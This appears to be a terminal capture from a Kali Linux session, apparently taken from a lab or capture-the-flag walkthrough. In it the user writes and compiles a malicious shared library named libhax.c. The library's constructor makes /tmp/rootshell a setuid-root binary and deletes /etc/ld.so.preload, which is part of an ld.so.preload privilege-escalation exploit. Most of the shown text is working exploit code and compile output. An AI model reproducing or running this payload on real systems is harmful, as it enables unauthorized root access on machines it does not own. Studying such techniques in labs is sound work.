 ┌──(root㉿kali)-[/tmp]
└─# cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
┌──(root㉿kali)-[/tmp]
└─# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root㉿kali)-[/tmp]
└─# ls
hsperfdata_root
libhax.c
libhax.so
ssh-XXXXXXNNbLjv
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-colord.service-rJrSAe
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-haveged.service-4egKLH
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-ModemManager.service-xHYGiY
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-systemd-logind.service-LiS8hi
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-systemd-timesyncd.service-fTQoOi
systemd-private-e0edcba5da7c4fa8a7c66223bd11cfa8-upower.service-5h9gKT
VMwareDnD
vmware-root_386-600019004
┌──(root㉿kali)-[/tmp]
└─#